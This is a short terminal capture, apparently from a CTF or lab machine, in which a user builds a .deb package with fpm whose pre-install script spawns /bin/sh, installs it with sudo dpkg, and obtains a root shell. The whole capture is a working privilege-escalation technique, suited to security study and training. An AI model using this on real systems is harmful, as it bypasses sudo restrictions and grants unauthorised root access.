 Terminal
Terminal
Terminal
researcherx@maskcrafter:/home/researcherx$ TF=$(mktemp -d) [1/1331]
researcherx@maskcrafter:/home/researcherx$ echo 'exec /bin/sh' > $TF/x.sh
researcherx@maskcrafter:/home/researcherx$ fpm -n x -s dir -t deb -a all --be
e-install $TF/x.sh $TF
Doing `require 'backports'` is deprecated and will not load any backport in t
he next major release.
Require just the needed backports instead, or 'backports/latest'.
Debian packaging tools generally labels all files in /etc as config files, as
mandated by policy, so fpm defaults to this behavior for deb packages. You c
an disable this default behavior with --deb-no-default-config-files flag {:le
vel=>:warn}
Created package {:path=>"x_1.0_all.deb"}
researcherx@maskcrafter:/home/researcherx$ sudo dpkg -i
.bash_aliases .bash_logout .cache/ .profile x_1.0_all.deb
.bash_history .bashrc .gnupg/ .viminfo
researcherx@maskcrafter:/home/researcherx$ sudo dpkg -i x_1.0_all.deb
(Reading database ... 96141 files and directories currently installed.)
Preparing to unpack x_1.0_all.deb ...
# id
uid=0(root) gid=0(root) groups=0(root)
[149] 1:sudo- 3:[tmux]* "kali" 22:34 28-Jun-21